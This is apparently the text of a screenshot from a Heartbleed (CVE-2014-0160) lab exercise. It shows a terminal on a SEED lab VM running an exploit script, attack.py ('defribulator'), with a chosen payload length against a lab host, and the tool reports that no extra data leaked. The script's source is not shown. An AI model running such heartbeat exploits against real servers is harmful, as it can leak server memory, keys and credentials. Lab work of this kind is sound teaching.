 [05/31/2021 20:26] seed@ubuntu:~/Desktop/works$ ./attack.py www.heartbleedlabelgg.com -l 0x0016
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
ub